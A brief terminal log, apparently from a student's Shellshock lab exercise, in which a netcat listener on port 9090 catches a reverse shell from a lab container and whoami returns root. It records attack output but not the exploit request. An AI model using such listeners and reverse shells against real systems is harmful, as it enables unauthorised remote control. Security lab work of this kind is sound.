 [kalstott-11/18/24]seed@student-virtual-machine:~/Lab7/Shellshock_Labsetup/Labsetup/image_www$ nc -lnv 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.80 39018
root@1241220ccca6:/# whoami
whoami
root
root@1241220ccca6:/#